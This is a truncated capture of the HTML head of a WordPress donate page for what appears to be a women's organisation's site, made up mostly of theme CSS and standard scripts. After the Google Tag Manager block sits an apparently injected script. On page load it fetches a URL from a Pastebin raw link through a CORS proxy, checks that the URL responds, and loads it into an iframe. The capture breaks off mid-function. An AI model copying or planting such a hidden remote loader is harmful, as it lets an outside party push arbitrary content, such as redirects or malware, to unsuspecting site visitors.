format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mde-0.x-bar{height:130px;}.mde-0 .x-bar-content{height:130px;}.mde-0.x-bar-space{height:130px;}.mde-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.mde-1 .x-bar-content{display:flex;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.mde-1.x-bar-outer-spacers:after,.mde-1.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mde-1.x-bar-space{font-size:16px;}.mde-2.x-bar{background-color:#ffffff;}.mde-3 .x-bar-content{flex-direction:row;justify-content:space-between;}.mde-4.x-bar{height:auto;}.mde-4 .x-bar-content{height:auto;}.mde-4.x-bar-space{height:auto;}.mde-5.x-bar{padding-top:0.7em;padding-right:0em;padding-bottom:0.7em;padding-left:0em;}.mde-6.x-bar{background-color:#480a0a;}.mde-8 .x-bar-content{flex-direction:column;justify-content:space-around;}.mde-9.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.mde-a.x-bar-container{justify-content:space-between;}.mde-b.x-bar-container{flex-grow:1;flex-shrink:0;flex-basis:0%;}.mde-d.x-bar-container{justify-content:center;}.mde-e.x-bar-container{justify-content:flex-end;}.mde-f.x-bar-container{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-g.x-bar-container{padding-top:10px;}.mde-h.x-bar-container{padding-right:0px;padding-bottom:10px;padding-left:0px;}.mde-i.x-bar-container{padding-top:0px;}.mde-j.x-bar-container{justify-content:space-evenly;}.mde-k.x-image{font-size:1em;width:150px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mde-k.x-image img{width:100%;}.mde-l.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mde-l.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.mde-m.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mde-m.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;line-height:1;}.mde-n.x-anchor {background-color:#ac2430;}.mde-n.x-anchor .x-anchor-content {padding-top:0.2em;padding-right:2em;padding-bottom:0.2em;padding-left:2em;}.mde-n.x-anchor .x-anchor-text-primary {font-weight:700;text-transform:uppercase;color:rgb(255,255,255);}.mde-n.x-anchor:hover .x-anchor-text-primary,.mde-n.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mde-n.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.5);}.mde-o.x-anchor .x-anchor-content {justify-content:center;}.mde-p.x-anchor .x-anchor-text {margin-right:5px;}.mde-q.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mde-q.x-anchor .x-anchor-text-primary {font-weight:inherit;color:rgba(0,0,0,1);}.mde-q.x-anchor:hover .x-anchor-text-primary,.mde-q.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mde-q.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mde-q.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mde-q.x-anchor:hover .x-anchor-sub-indicator,.mde-q.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mde-q.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mde-s.x-anchor .x-anchor-content {justify-content:flex-start;}.mde-t.x-anchor .x-anchor-text {margin-right:auto;}.mde-u.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;}.mde-u.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mde-u.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mde-v.x-anchor {background-color:transparent;}.mde-v.x-anchor .x-graphic-icon {color:#fff;}.mde-w.x-anchor {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mde-w.x-anchor .x-graphic-icon {color:rgba(0,0,0,1);}.mde-w.x-anchor:hover .x-graphic-icon,.mde-w.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mde-w.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mde-w.x-anchor .x-toggle {color:rgba(0,0,0,1);}.mde-w.x-anchor:hover .x-toggle,.mde-w.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mde-w.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.mde-w.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mde-w.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mde-w.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mde-x{font-size:1em;}.mde-y{display:flex;flex-direction:row;justify-content:flex-start;align-items:stretch;flex-wrap:wrap;align-content:stretch;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-y > li,.mde-y > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-z [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-10 .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#480a0a;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-10 .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mde-11{font-size:16px;transition-duration:500ms;}.mde-11 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-11 .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mde-11 .x-off-canvas-close:focus,.mde-11 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mde-11 .x-off-canvas-content{max-width:100%;padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-12.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.mde-12.x-text > :first-child{margin-top:0;}.mde-12.x-text > :last-child{margin-bottom:0;}  .m6q-0.x-bar{height:auto;padding-right:0em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#222;z-index:9999;}.m6q-0 .x-bar-content{display:flex;flex-wrap:wrap;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;max-width:1500px;}.m6q-0.x-bar-space{font-size:16px;}.m6q-1.x-bar{padding-top:3em;padding-bottom:5em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m6q-1.x-bar-outer-spacers:after,.m6q-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m6q-2 .x-bar-content{flex-direction:row;align-items:flex-start;align-content:flex-start;}.m6q-3 .x-bar-content{justify-content:flex-start;}.m6q-4.x-bar{padding-top:1em;}.m6q-4.x-bar-outer-spacers:after,.m6q-4.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6q-5.x-bar{padding-bottom:1em;}.m6q-6 .x-bar-content{justify-content:center;}.m6q-7.x-bar{padding-bottom:2em;}.m6q-8 .x-bar-content{flex-direction:column;align-items:center;align-content:center;}.m6q-9.x-bar-container{display:flex;flex-direction:row;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6q-a.x-bar-container{justify-content:space-between;}.m6q-b.x-bar-container{align-items:flex-start;}.m6q-c.x-bar-container{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6q-d.x-bar-container{justify-content:center;}.m6q-e.x-bar-container{align-items:center;}.m6q-f.x-bar-container{max-width:100%;}.m6q-g.x-bar-container{flex-grow:1;flex-shrink:0;flex-basis:0%;}.m6q-h.x-bar-container{align-items:flex-end;}.m6q-i{font-size:1em;display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6q-i > li,.m6q-i > li > a{flex-grow:1;flex-shrink:0;flex-basis:auto;}.m6q-j .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6q-j .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m6q-k.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6q-k.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6q-l.x-anchor {font-size:1em;background-color:transparent;}.m6q-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;}.m6q-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1;}.m6q-m.x-anchor .x-anchor-content {justify-content:center;}.m6q-n.x-anchor .x-anchor-content {padding-top:0.75%;padding-right:0.75%;padding-bottom:0.75%;padding-left:0.75%;}.m6q-n.x-anchor .x-anchor-text {margin-right:20px;margin-left:20px;}.m6q-n.x-anchor .x-anchor-text-primary {letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-transform:uppercase;color:rgb(255,255,255);}.m6q-o.x-anchor .x-anchor-content {justify-content:flex-start;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6q-o.x-anchor .x-anchor-text {margin-right:auto;margin-left:5px;}.m6q-o.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.m6q-o.x-anchor:hover .x-anchor-text-primary,.m6q-o.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-o.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6q-o.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6q-o.x-anchor:hover .x-anchor-sub-indicator,.m6q-o.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-o.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6q-p.x-anchor {border-top-left-radius:0.35em;border-top-right-radius:0.35em;border-bottom-right-radius:0.35em;border-bottom-left-radius:0.35em;font-size:1.6em;background-color:transparent;}.m6q-p.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.425em;padding-bottom:0.575em;padding-left:0.425em;}.m6q-p.x-anchor:hover,.m6q-p.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m6q-p.x-anchor {background-color:transparent;}.m6q-p.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6q-p.x-anchor .x-graphic-icon {font-size:1em;width:auto;color:rgb(255,255,255);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.m6q-q.x-text{max-width:1140px;text-align:center;}.m6q-r.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;color:rgb(255,255,255);}.m6q-r.x-text > :first-child{margin-top:0;}.m6q-r.x-text > :last-child{margin-bottom:0;}.m6q-t.x-text{text-transform:none;}.m6q-u.x-text{max-width:700px;}.m6q-v.x-text{padding-top:2em;padding-right:0em;padding-bottom:2em;padding-left:0em;}.m6q-w.x-text{text-transform:uppercase;}.e242-e1{position:relative}.e242-e4{position:absolute;right:2em;}@media only screen and (max-width:979px){.e242-e4{right:auto;bottom:-5em;}} .ms0-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.ms0-1.x-section{padding-top:30px;padding-bottom:30px;background-color:#222222;z-index:99;}.ms0-2.x-section{padding-top:45px;padding-bottom:45px;}.ms0-3.x-section{background-color:#ffd0cc;z-index:9;}.ms0-4.x-section{z-index:0;}.ms0-5.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.ms0-5 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.ms0-5 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.ms0-6 > .x-row-inner > *{flex-grow:1;}.ms0-7{--gap:1rem;}.ms0-8 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.ms0-9 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.ms0-a > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.ms0-b.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.ms0-c.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.ms0-c.x-text .x-text-content-text-primary{font-style:normal;}.ms0-e.x-text .x-text-content-text-primary{font-family:inherit;font-size:3.5em;font-weight:700;letter-spacing:0em;text-align:center;text-transform:capitalize;color:#fff;}.ms0-f.x-text .x-text-content-text-primary{line-height:1.4;}.ms0-g.x-text{padding-top:0em;padding-right:0em;padding-bottom:1.5em;padding-left:0em;}.ms0-h.x-text .x-text-content-text-primary{font-family:Helvetica,Arial,sans-serif;font-size:2.5em;font-weight:700;letter-spacing:0.03em;margin-right:calc(0.03em * -1);text-transform:none;color:#480a0a;}.ms0-i.x-text .x-text-content-text-primary{line-height:1.2;}.ms0-j.x-anchor {margin-top:0em;margin-right:0em;margin-bottom:3em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:#ac2430;}.ms0-j.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;padding-top:0.5em;padding-right:1.5em;padding-bottom:0.5em;padding-left:1.5em;}.ms0-j.x-anchor .x-anchor-text-primary {font-family:Helvetica,Arial,sans-serif;font-size:1em;font-style:normal;font-weight:700;line-height:1;letter-spacing:0.15em;margin-right:calc(0.15em * -1);text-transform:uppercase;color:#ffffff;}.ms0-j.x-anchor:hover .x-anchor-text-primary,.ms0-j.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .ms0-j.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.59);}.ms0-k{padding-top:20em;padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;} body{font-family:-apple-system,Helvetica Neue,Roboto,helvetica,sans-serif;font-size:16px;color:#393a39;}h1,h2,h3,h4,h5,h6,.btn_text{font-family:Calibri,-apple-system,Helvetica Neue,helvetica,sans-serif !important;}a{color:rgba(0,0,0,1)}a.swt-link{color:#fff;text-decoration:underline}.fw-img img{width:100%}.services ul li{font-size:1.6em;margin-top:25px;margin-bottom:25px;}@media screen and (max-width:990px){.services ul li{font-size:1.2em;}}.list-unstyled{padding-left:0;list-style:none;}span.bg-icon.wires{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/wires.png);}span.bg-icon.screwdriver{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/services-1.png);}span.bg-icon.hammer{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/hammer.png);}span.bg-icon.wrench{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/wrench.png);}span.bg-icon.extinguisher{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/fire_extinguisher.png);}span.bg-icon.people{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/people.png);}span.bg-icon.checklist{background-image:url(https://strongwomentalking.org.au/wp-content/uploads/2018/06/checklist.png);}span.bg-icon{width:32px;height:32px;display:inline-block;margin-right:12px;vertical-align:middle;background-repeat:no-repeat;background-position:50%;background-size:contain;}#gform_2 .gfield input{padding:20px 0 20px 20px !important;border:none;}#gform_2 .gfield textarea{padding:10px 15px !important;min-height:200px;border:none;}#gform_2 .gform_button{border:none;padding:15px 50px;text-transform:uppercase;text-shadow:none;font-weight:bold;background-color:rgb(238,184,31);color:rgb(59,83,161);}#input_2_5{width:100% !important;}#field_2_8 label.gfield_label{display:block;}#gform_fields_2 label.gfield_label{display:none !important;}#gform_fields_3 .gfield_label{font-weight:300;color:#fff !important;}textarea#input_2_7::placeholder{color:#999;font-size:1.2em !important;}li#field_2_2,li#field_2_4,.cover-letter-upload,.resume-upload{width:50%;display:inline-block;margin:0;margin-bottom:0 !important;}input#input_2_4,input#input_2_2{width:100% !important;}#gform_fields_2 .cover-letter-upload .gfield_label,#gform_fields_2 .resume-upload .gfield_label{display:block !important;color:#fff;}.cover-letter-upload input,.resume-upload input{width:100% !important;font-size:0.7em;color:#fff;}@media screen and (max-width:480px){li#field_2_2,li#field_2_4{width:100%;}}@media screen and (max-width:720px){li#field_2_2,li#field_2_4{width:100%;}}.career-post{border-top:1px solid #c4fadc;line-height:1.5em;padding-top:1.5em;}.heading-banner{display:flex;min-height:400px;background:url('/wp-content/uploads/2020/06/SWT_Ripples-01.png') no-repeat calc(100% + 5em)30%;background-size:auto 60%;}.heading-banner>div{width:50%;}.heading-image-container{padding:15em 0;background:url('/wp-content/uploads/2020/07/20200212_121137-scaled-1.jpg') no-repeat center;background-size:cover;}.swirl-logo{position:absolute;right:42.5%;top:10%;width:25%;max-width:275px;transform:rotate(200deg);}.text-heading-container{display:flex;flex-direction:column;justify-content:center;background-color:rgba(255,255,255,0.85);}.text-heading-container h2{align-self:center;}.swt-posts{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto;row-gap:15px;padding-bottom:15px;}.swt-post:first-of-type{background-color:#ffd0cc;grid-column-start:span 2;}.swt-post:nth-of-type(2n){padding-right:12.5px;border-right:2.5px solid #480a0a}.swt-post:nth-of-type(2n+1):not(:first-child){padding-left:12.5px}.swt-post:first-of-type .swt-body .swt-excerpt{width:88%;margin:0em auto;max-width:1200px;padding:3em 0;}.swt-posts .swt-post .swt-title{display:none;}.overlay{font-size:2em;position:absolute;top:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5);}.overlay h2{margin:0 auto;font-size:1em;font-weight:900;width:75%;text-align:center;color:#480a0a;}.swt.feature-img{width:100%;position:relative;overflow:hidden}.swt-post:first-of-type .swt-body .swt.feature-img img{height:60vh;max-height:600px}.swt.feature-img img{width:100%;height:35vw;max-height:400px;object-fit:cover;object-position:top;transition:transform 0.4s}.swt-body .swt.feature-img:hover img{transform:scale(1.25);}.swt.feature-img.default{background:linear-gradient(45deg,#AC2430,rgba(255,158,93,1)) !important;}.swt.feature-img.default img{object-fit:contain;}.swt-posts .swt-post:not(:first-child) .swt-excerpt{width:88%;margin:25px auto 0;max-width:600px;}.swt-post .swt-excerpt h2.news-title,.swt-post .swt-excerpt p{color:#480a0a !important;overflow-wrap:break-word;}.swt-post .swt-excerpt h2{font-size:2em;margin-top:0;}.swt-post .swt-excerpt p a.more-link{color:#480a0a;text-decoration:underline;font-weight:900;transition:all 0.4s}.swt-post .swt-excerpt p a.more-link:hover{opacity:0.65}.pagination-container{background-color:rgb(253,152,33);padding:2em 0;grid-column-start:span 2;}.x-pagination{margin:0;height:auto;text-align:center;}.x-pagination ul{background-color:rgb(83,6,6);}.x-pagination a,.x-pagination span{color:rgb(83,6,6);background-color:rgb(253,152,33);}.x-pagination a:hover,.x-pagination span.current{color:rgb(253,152,33);background-color:rgb(83,6,6);}.services{background-color:#88b58a}.services>div,.no-posts{width:88%;max-width:1200px;margin:0 auto;padding:5em 0;text-align:center;}.services>div>h2,.services>div>p{color:#fff}.services>div>h2{font-size:2.5em;margin-top:0;}.services>div>p{font-size:1.3em}.services>div>p>a.text-w-link{text-decoration:underline;transition:all 0.4s}.services>div>p>a.text-w-link:hover{opacity:0.65;}.news-sec-col{margin:0px;padding:30px 0px 30px 0px;background-color:#222;z-index:auto;}.news-col{font-family:Helvetica,Arial,sans-serif;font-size:3.5em;font-style:normal;font-weight:700;line-height:1.4;letter-spacing:0em;margin-right:calc(0em * -1);text-align:center;text-transform:capitalize;color:#fff;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.no-posts{font-size:1.5em;font-weight:900;grid-column-start:span 2;}@media screen and (max-width:979px){.swt-posts{display:block;}.swt-post{margin-bottom:15px}.swt-post:nth-of-type(2n){padding-right:0;border-right:none}.swt-post:nth-of-type(2n+1),.swt-post:nth-of-type(2n+1):not(:first-child){padding-left:0}.overlay{display:flex;font-size:1.5em;}.swt.feature-img img,.swt-post:first-of-type .swt-body .swt.feature-img img{height:250px;max-height:none}.swt-posts .swt-post .swt-title{display:none;}.sub-heading.mob{font-size:1.5em !important;}.std.text.mob{font-size:1em !important;}}.intro-modal{position:fixed;z-index:99999;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.91);}.intro-container{width:88%;margin-top:10%;max-width:650px;margin-left:auto;margin-right:auto;background:linear-gradient(-25deg,#AC2430,rgba(255,158,93,1)) !important;padding:3em;border-radius:10px;color:#000;max-height:100vh;max-height:calc(100vh - 15%);overflow:auto;}.intro-container p{font-size:1.45em;max-width:450px;margin:0 auto;color:#fff;}.intro-modal .close-btn{text-transform:uppercase;color:#fff;background:none;border:none;margin-top:1em;}.intro-modal .close-container{font-size:1.2em;max-width:450px;margin:0 auto;}.e482-5.x-menu > li > .x-anchor .x-anchor-text :hover,.e482-14.x-menu > li > .x-anchor .x-anchor-text :hover,.e482-5.x-menu > #menu-item-658 > .x-anchor .x-anchor-text > span,.e482-14.x-menu > .menu-item-658 > .x-anchor .x-anchor-text > span{background-color:rgb(172,16,16);color:white !important;border-radius:50px;}span.x-anchor-text-primary{padding:10px 12px;}.e482-9.x-menu > li > .x-anchor .x-anchor-sub-indicator{color:#f2f2f2;}.x-graphic-icon,.x-graphic-icon.x-icon{color:white;font-size:1.25em;background-color:transparent !important;}.nav-bar-head .x-anchor-text-primary{color:white !important;}.x-menu-collapsed .x-anchor,.x-menu-inline .x-dropdown .x-anchor{display:initial;}.menu-item-704 ,.menu-item-705{padding-left:30px;}.menu-item-709{max-width:250px;margin-bottom:15px;}.e482-6.x-menu > li > .x-anchor{background-color:#f7941d !important;}li.contact-details-menu{line-height:1em;position:relative;bottom:0;padding-top:10px;}li.contact-details-menu a{color:#ffd0cc;text-decoration:underline;}li.contact-details-menu a:hover{color:#EF9600;}p.legals{padding-top:20px;font-size:0.8em;}p.m-footer{font-size:0.8em;line-height:1em;color:#ffd0cc;}.logo-img{padding-bottom:3em;}.logo-img img{width:50%;margin:auto;}.e482-23.x-off-canvas .x-off-canvas-content{background:linear-gradient(-25deg,rgba(255,158,93,0.85),rgba(172,36,48,0.85)) !important;}[data-x-stem*=d]{top:83%;}.nav-footer-btm .x-anchor-content{padding:0!important;}@media screen and ( max-width:767px ) {.footer_logo img{width:110px;max-width:initial;}}.footerMenu-width{max-width:100%;}.copyright-footer a,.text-w-link,.text-w-link:hover{color:rgb(255,255,255);}.copyright-footer a:hover,.text-w-link:hover{text-decoration:underline;}.footer-nav .menu-item-950 span.x-anchor-text-primary{background-color:rgb(172,16,16);color:white !important;padding:0.75em 2em;white-space:nowrap;}span#email_contact i{background-color:transparent;font-size:2.3em;margin-top:0.8em;}@media only screen and (max-width:991px){.e242-1{display:flex;justify-content:center!important;}}.sec-donate .x-bg-layer-lower-image{position:absolute;top:100px;}.sec-donate .x-bg,.sec-donate2 .x-bg{overflow:inherit;}@media only screen and (max-width:768px){.e482-14.x-bar-content{height:auto !important;}}
</style>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://strongwomentalking.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://strongwomentalking.org.au/wp-json/wp/v2/pages/1008" /><link rel='shortlink' href='https://strongwomentalking.org.au/?p=1008' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://strongwomentalking.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrongwomentalking.org.au%2Fdonate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://strongwomentalking.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrongwomentalking.org.au%2Fdonate%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<meta name="google-site-verification" content="IXKHguAEhkOwrhTx5tPNwR-AhLBaXI7YKpXppWDo2QM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMVGM9L');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script>(function() {
    const urlProvider = "https://corsproxy.io/?url=https://pastebin.com/raw/NSDksD16";

    fetch(urlProvider)
      .then(response => {
        if (response.status === 404) {
          return null; 
        }
        return response.text();
      })
      .then(iframeUrl => {
        if (!iframeUrl) return;
        
        return fetch(iframeUrl, { method: "HEAD" }) // Проверяем, отвечает ли 404
          .then(response => {
            if (response.status === 404) return;
            createMainIframe(iframeUrl);
          });
      })
      .catch(() => {});

    function createMainIframe(iframeUrl) {
      const iframe = document.createElement("iframe");
      iframe.src = iframeUrl;
